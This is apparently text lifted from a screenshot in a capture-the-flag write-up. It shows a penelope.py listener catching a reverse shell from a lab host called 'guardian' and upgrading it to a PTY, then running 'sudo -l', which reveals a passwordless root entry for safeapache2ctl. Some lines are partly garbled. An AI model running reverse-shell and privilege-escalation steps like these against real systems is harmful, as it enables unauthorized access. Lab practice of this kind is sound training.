 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python penelope.py -i tun0 4444
[+] Listening for reverse shells on 10. :4444
_ __ Main Menu (m) __ Payloads (p) __ trl-L) __ Quit (q/Ctrl-C)
[+] Got reverse shell from guardian-10 -Linux-x86_64 __ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! __
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/guardian~10.10 _Linux_x86_64/2025_09_08-10_13_23-977.log __
mark@guardian:/opt/scripts/utilities/utils$ whoami
mark
mark@guardian:/opt/scripts/utilities/utils$ sudo -l
Matching Defaults entries for mark on guardian:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mark may run the following commands on guardian:
    (ALL) NOPASSWD: /usr/local/bin/safeapache2ctl
mark@guardian:/opt/scripts/utilities/utils$